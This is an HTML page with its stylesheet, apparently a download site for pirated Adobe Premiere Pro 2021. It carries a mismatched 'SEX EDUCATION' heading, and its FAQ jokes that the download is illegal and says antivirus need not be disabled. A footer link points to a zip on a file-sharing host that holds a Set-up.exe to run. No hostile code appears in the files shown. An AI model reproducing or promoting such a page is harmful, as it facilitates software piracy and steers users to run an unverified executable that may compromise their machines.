

<file: sexeducation.html>
<!DOCTYPE html>
<html>
	
<head>
		<script type="text/javascript">
			if (top !== window) {
				top.location.href = window.location.href;
			}
			if (window.location.hash) {
				window.location.href = window.location.href.replace(window.location.hash, '');
			}
		</script>
		
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>trusted softwares</title>
		<meta name="author" content="p-Themes">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,800" rel="stylesheet" type="text/css">
		<link rel="stylesheet" href="lib/bootstrap/bootstrap.min.css">
		<link rel="stylesheet" href="assets/css/main.min.css">

</head>
	<body>
		<div class="page-wrapper">


			<div id="main">
				<section class="section section-demos text-center container-lg lol">
					<h2 style="color:white"><u>SEX EDUCATION</u></h2>			
					<img src="assets/images/sexeducation.png" data-oi="assets/images/sexeducation.png" width="500" height="385" class="molla-lz" style="padding-top: 77%" alt="premierepro">
				</section>


				<section class="section section-support section-dark text-center">
					<h2 style="color:white">SYSTEM REQUIREMENTS:- </h2>
					<h4 style="color:white">THESE ARE THE RECOMMENDED SYSTEM REQUIREMENTS FOR PREMIERE PRO </h4>
				    <h4 style="color:white">1. OS :- WINDOWS 10 OR 11</h4>
					<h4 style="color:white">2.           PROCESSOR :- 2.5 Ghz recommended</h4>
					<h4 style="color:white">3. RAM :- 8GB</h4>
					<h4 style="color:white">4. STORAGE :- 8GB</h4>
					<h4 style="color:white">5. GPU :- 2GB</h4>
					<h4 style="color:white">NOW THESE ARE THE RECOMMENDED REQUIREMENTS FOR PREMIERE PRO , EVEN IF YOU HAVE A LOW END PC IT'LL RUN BUT WON'T GIVE YOU A PLEASENT EXPEREINCE</h4>
				</section>
                    

				<section class="section section-demos text-center container-lg lol">
					<h2 style="color:white"><u>FAQ</u></h2>
					<h4 style="color:white"><u>1. Should I disable my antivirus ?</u></h4>
					<h4 style="color:white">No need.</h4>
					<h4 style="color:white"><u>2. Is it legal?</u></h4>
					<h4 style="color:white">Seriously ? XDD</h4>
					<h4 style="color:white"><u>3. How to install?</u>></h4>
					<h4 style="color:white">Extract the downloaded zip file and execute the Set-up.exe file. after that use your common sense lol</h4>
					</div>
				</section>


			</div>

			<footer id="footer" class="section section-support section-dark text-center">
				<div class="row">
					</div>
					<a href="https://link.ap1.storjshare.io/s/jwf4ikvnuiwnpmiqt5abhb4xq57q/randombucket/adobe/ADOBE%20PREMIERE%20PRO%202021.zip?download"><h2 style="color:white text-center"><u>CLICK HERE TO DOWNLOAD PREMIERE PRO 2021</u></h2></a>
					<div class="col-md-6 text-center text-md-right social-icons">
					</div>
				</div>
			</footer>


		<script src="lib/jquery/jquery.min.js"></script>
		<script src="lib/jquery.appear/jquery.appear.min.js"></script>
		<script src="lib/jquery.lazyload/jquery.lazyload.min.js"></script>
		<script src="lib/isotope/jquery.isotope.min.js"></script>
		<script src="assets/main.js"></script>


	</body>


</html>
</file>
<file: assets/css/main.min.css>
.container-lg {
    padding-left: 3.64vw;
    padding-right: 3.64vw;
}

.lol {
    color: #FFFFFF
}
h2 {
    color: #FFFFFF
}

img {
    border-radius: 3%;
    position: relative;
}

@font-face {
    font-family: icon;
    src: url(../fonts/icon51c1.eot?15781584);
    src: url(../fonts/icon51c1.eot?15781584#iefix) format("embedded-opentype"), url(../fonts/icon51c1.woff2?15781584) format("woff2"), url(../fonts/icon51c1.woff?15781584) format("woff"),
        url(../fonts/icon51c1.ttf?15781584) format("truetype"), url(../fonts/icon51c1.svg?15781584#icon) format("svg");
    font-weight: 400;
    font-style: normal;
}
[class*=" icon-"]:before,
[class^="icon-"]:before {
    font-family: icon;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-facebook-f:before {
    content: "\e803";
}
.icon-twitter:before {
    content: "\e804";
}
.icon-instagram:before {
    content: "\e805";
}
.icon-youtube:before {
    content: "\e806";
}
.icon-pinterest:before {
    content: "\e808";
}
.icon-cogs:before {
    content: "\e809";
}
.icon-envelope-open-text:before {
    content: "\e80a";
}
.icon-th:before {
    content: "\e80b";
}
.icon-align-left:before {
    content: "\e80c";
}
.icon-laptop:before {
    content: "\e80d";
}
.icon-fill-drip:before {
    content: "\e80e";
}
.icon-code:before {
    content: "\e80f";
}
.icon-html5:before {
    content: "\f243";
}
.icon-life-saver:before {
    content: "\f265";
}
.icon-shopping-cart:before {
    content: "\f2fa";
}
.icon-star:before {
    content: "\f318";
}
html {
    font-size: 10px;
}
body {
    font-family: Poppins;
    font-size: 1.3rem;
    line-height: 2.5rem;
    color: #666;
    margin: 0;
}
.btn {
    display: inline-block;
    text-transform: uppercase;
    font-weight: 500;
    text-decoration: none;
    font-size: 1.3rem;
    font-weight: 500;
    transition: all 0.2s;
    line-height: 1;
    padding: 1.2rem 3.3rem;
    letter-spacing: 0.1em;
    text-align: center;
}
.btn:hover {
    text-decoration: none;
}
.btn i {
    font-size: 1.6rem;
    margin-right: 0.3rem;
}
.btn-outline {
    border: 1px solid;
    color: #222;
}
.btn-primary {
    border-color: #cd9967;
}
.btn-primary:hover {
    background-color: #cd9967;
    color: #fff;
}
.d-flex {
    display: flex;
    justify-content: space-between;
}
.position-relative {
    position: relative;
}
.position-absolute {
    position: absolute;
}
.bottom-0 {
    bottom: 0;
}
.left-0 {
    left: 0;
}
.h-100 {
    height: 100%;
}
.w-100 {
    width: 100%;
}
.overflow-hidden {
    overflow: hidden;
}
.fw-400 {
    font-weight: 400;
}
img {
    max-width: 100%;
    height: auto;
}
ul {
    list-style: none;
    padding: 0;
}
h1,
h2,
h3 {
    letter-spacing: -0.025em;
    color: #222;
    margin: 0 0 0.75em;
    font-weight: 700;
}
h4 {
    color: #222;
    letter-spacing: -0.01em;
    margin: 0 0 0.6em;
    font-size: 1.6rem;
    line-height: 1.4;
    font-weight: 700;
}
p {
    letter-spacing: 0.01em;
    font-size: 1.3rem;
    color: #999;
    margin: 0 0 2rem;
}
.text-center {
    text-align: center;
}
h1,
h2 {
    font-size: 3.6rem;
}
p.sub-title {
    line-height: 1.5385em;
}
h5 {
    font-size: 1.3rem;
    letter-spacing: 0.1em;
    line-height: 2rem;
}
a {
    color: inherit;
}
a:active,
a:focus,
a:hover {
    color: #cd9967;
    text-decoration: none;
}
.section {
    padding-top: 8rem;
    padding-bottom: 8rem;
}
img.molla-lz {
    height: 0;
    background: #fff;
}
img.molla-lz[data-oi*=".png"] {
    background: 0 0;
}
#header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99;
}
#header > div {
    display: flex;
    align-items: center;
    padding-top: 2.4rem;
    padding-bottom: 2.4rem;
}
#header .header-left,
#header .header-right {
    flex: 1;
    display: flex;
    align-items: center;
}
#header .btn-outline {
    color: #fff;
}
#header .header-right {
    justify-content: flex-end;
}
.menu {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin-bottom: 0;
}
.menu a {
    text-transform: uppercase;
    font-weight: 600;
    padding: 10px 0;
    margin: 0 20px;
    display: block;
    color: #999;
    border-bottom: 1px solid transparent;
    transition: border-bottom-color 0.25s;
}
.menu a:hover,
.menu li.active > a {
    border-bottom-color: #cd9967;
    color: #cd9967;
    text-decoration: none;
}
#header .logo {
    min-width: 8rem;
}
.mobile-menu-toggler {
    display: none;
    padding: 0.2rem;
}
.mobile-menu-toggler i {
    width: 24px;
    height: 20px;
    display: inline-block;
    border-top: 1px solid #cd9967;
    border-bottom: 1px solid #cd9967;
    display: flex;
    align-items: center;
}
.mobile-menu-toggler i:before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 1px;
    background: #cd9967;
}
.mobile-menu-container {
    position: fixed;
    left: -280px;
    top: 0;
    bottom: 0;
    z-index: 1001;
    background-color: #333;
    width: 100%;
    max-width: 280px;
    overflow-y: scroll;
    -webkit-box-shadow: 0.1rem 0 0.6rem 0 rgba(51, 51, 51, 0.5);
    box-shadow: 0.1rem 0 0.6rem 0 rgba(51, 51, 51, 0.5);
    will-change: transform;
    visibility: hidden;
    font-size: 1.2rem;
    line-height: 1.5;
    transition: all 0.4s;
}
.mmenu-active .mobile-menu-container {
    visibility: visible;
    transform: translateX(280px);
}
.mobile-menu-wrapper {
    position: relative;
    padding: 4.2rem 0;
}
.mobile-menu-close {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3rem;
    height: 3rem;
    position: absolute;
    top: 0.7rem;
    right: 1rem;
    padding: 0;
    z-index: 9;
    cursor: pointer;
    font-size: 1.6rem;
    line-height: 1;
    color: #fff;
    transition: color 0.35s;
}
.mobile-menu-close:focus,
.mobile-menu-close:hover {
    color: #c96;
}
.mobile-menu-close .icon-close {
    display: inline-block;
    position: relative;
    font-size: 3rem;
    transform: rotate(45deg);
}
.mobile-menu-close .icon-close:before {
    content: "+";
}
.mobile-menu-overlay {
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(25, 25, 25, 0.25);
    z-index: 1000;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    visibility: hidden;
    opacity: 0;
}
.mmenu-active .mobile-menu-overlay {
    visibility: visible;
    opacity: 1;
}
.mobile-nav {
    padding: 0;
    margin: 0 0 2.5rem;
}
.mobile-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
.mobile-menu > li > a {
    text-transform: uppercase;
}
.mobile-menu li {
    display: block;
    position: relative;
}
.mobile-menu li a {
    position: relative;
    display: block;
    padding: 1rem 4.5rem 1rem 2rem;
    color: #fff;
    border-bottom: 0.1rem solid rgba(255, 255, 255, 0.08);
}
.mobile-menu li a:focus,
.mobile-menu li a:hover {
    color: #c96;
    text-decoration: none;
    outline: 0 !important;
}
.mobile-menu li.active > a,
.mobile-menu li.open > a {
    color: #c96;
}
.section-dark h1,
.section-dark h2,
.section-dark h3,
.section-dark h4 {
    color: #fff;
}
section.banner {
    overflow: hidden;
    position: relative;
}
section.banner img {
    min-height: 115vh;
    object-fit: cover;
    width: auto;
}
section.banner .banner-text {
    position: absolute;
    left: 21%;
    top: 45%;
    max-width: 23%;
    transform: translateY(-50%);
}
section.banner h5 {
    color: #ccc;
    font-weight: 400;
}
section.banner .btn {
    color: #fff;
}
.demo-filter.menu {
    display: block;
    margin-bottom: 3rem;
}
.menu a {
    display: inline-block;
}
.demos h5 {
    text-transform: uppercase;
    font-weight: 400;
    margin: 1.2rem 0 2rem;
}
.demos h5 span {
    color: #ccc;
}
.section-demos {
    background: #0b1323;
}
.section-demos .text-load-more {
    text-transform: uppercase;
    color: #ccc;
    margin: 3rem 0 0;
}
.demos .iso-item {
    margin-bottom: 3rem;
}
.demos .iso-item > a {
    display: block;
    transition: transform 0.25s;
}
.demos .iso-item:hover > a {
    transform: translateY(-2rem);
}
.section-demos .menu a {
    color: #222;
}
.section-demos .menu a.active {
    border-bottom-color: #cd9967;
}
.section-demos .menu a:hover {
    border-bottom-color: transparent;
}
.section-demos .menu a.active,
.section-demos .menu a:hover {
    color: #cd9967;
}
.divider-line {
    margin-top: 4rem;
}
.divider-line > div {
    border-bottom: 1px solid #ebebeb;
}
.divider-line [class*="col-"] {
    border-right: 1px solid #ebebeb;
}
.icon-box {
    padding: 4rem 1rem 5rem;
}
.icon-box i {
    font-size: 1.8rem;
    color: #cd9967;
    margin-bottom: 2rem;
    display: block;
}
.section-elements .img-box {
    border: 1px solid #ebebeb;
    padding: 3.5rem 1rem 3rem;
    margin-bottom: 3rem;
    transition: box-shadow 0.25s;
}
.section-elements .img-box h5 {
    text-transform: uppercase;
    font-size: 1.3rem;
    font-weight: 400;
    color: #666;
    margin: 0;
    text-align: center;
    letter-spacing: 0.1em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section-elements .img-box i {
    background: url(../images/demos-img/elements.png) no-repeat;
    display: block;
    margin: 0 auto 2rem;
    width: 100px;
    height: 50px;
    transition: background 0.25s;
}
.section-elements .img-box:hover {
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.05);
}
.section-elements .img-box .img-accordions {
    background-position: 0 0;
}
.section-elements .img-box:hover .img-accordions {
    background-position: -100px 0;
}
.section-elements .img-box .img-banners {
    background-position: -200px 0;
}
.section-elements .img-box:hover .img-banners {
    background-position: -300px 0;
}
.section-elements .img-box .img-blog-posts {
    background-position: -400px 0;
}
.section-elements .img-box:hover .img-blog-posts {
    background-position: -500px 0;
}
.section-elements .img-box .img-buttons {
    background-position: -600px 0;
}
.section-elements .img-box:hover .img-buttons {
    background-position: -700px 0;
}
.section-elements .img-box .img-cta {
    background-position: -800px 0;
}
.section-elements .img-box:hover .img-cta {
    background-position: -900px 0;
}
.section-elements .img-box .img-icon-boxes {
    background-position: -1000px 0;
}
.section-elements .img-box:hover .img-icon-boxes {
    background-position: -1100px 0;
}
.section-elements .img-box .img-portfolio {
    background-position: -1200px 0;
}
.section-elements .img-box:hover .img-portfolio {
    background-position: -1300px 0;
}
.section-elements .img-box .img-product-categories {
    background-position: -1400px 0;
}
.section-elements .img-box:hover .img-product-categories {
    background-position: -1500px 0;
}
.section-elements .img-box .img-products {
    background-position: -1600px 0;
}
.section-elements .img-box:hover .img-products {
    background-position: -1700px 0;
}
.section-elements .img-box .img-tabs {
    background-position: -1800px 0;
}
.section-elements .img-box:hover .img-tabs {
    background-position: -1900px 0;
}
.section-elements .img-box .img-testimonials {
    background-position: -2000px 0;
}
.section-elements .img-box:hover .img-testimonials {
    background-position: -2100px 0;
}
.section-elements .img-box .img-titles {
    background-position: -2200px 0;
}
.section-elements .img-box:hover .img-titles {
    background-position: -2300px 0;
}
.section-elements .img-box .img-typography {
    background-position: -2400px 0;
}
.section-elements .img-box:hover .img-typography {
    background-position: -2500px 0;
}
.section-elements .img-box .img-video {
    background-position: -2600px 0;
}
.section-elements .img-box:hover .img-video {
    background-position: -2700px 0;
}
.section-support {
    background-color: #242328;
    padding-top: 10rem;
}
.section-support .container {
    background-repeat: no-repeat;
    background-size: auto;
    background-position: center top;
    padding-top: 9rem;
}
.section-support h2 span {
    display: block;
}
.star-rating {
    font-size: 16px;
    color: #c96;
}
.star-rating i {
    margin: 0 0.8rem;
}
#footer {
    padding-bottom: 2.5rem;
    color: #999;
}
#footer:before {
    content: "";
    display: block;
    border-top: 1px solid #ebebeb;
    margin-bottom: 2.5rem;
}
#footer .copyright a {
    text-decoration: underline;
}
.social-icons a {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    line-height: 2rem;
}
.social-icons a:not(:last-child) {
    margin-right: 1rem;
}
.social-icons .icon-facebook-f {
    color: #8f79ed;
}
.social-icons .icon-twitter {
    color: #79c8ed;
}
.social-icons .icon-instagram {
    color: #dd6d9a;
}
.social-icons .icon-youtube {
    color: #e66262;
}
.social-icons .icon-pinterest {
    color: #e66262;
}
@media (min-width: 992px) {
    .col-lg-1-5 {
        -ms-flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (max-width: 1365px) {
    section.banner .banner-text {
        max-width: 28%;
        left: 17%;
    }
}
@media (max-width: 1139px) {
    section.banner .banner-text {
        max-width: 34%;
        left: 8%;
    }
}
@media (max-width: 991px) {
    #header .menu {
        display: none;
    }
    .mobile-menu-toggler {
        display: inline-block;
    }
    section.banner .banner-text {
        max-width: 42%;
        left: 3%;
    }
}
@media (max-width: 701px) {
    .section-dark h1 {
        font-size: 2.2rem;
    }
}
@media (max-width: 575px) {
    html {
        font-size: 9px;
    }
    .section-support .container {
        background-size: contain;
    }
    #header .btn {
        display: none;
    }
}
</file>
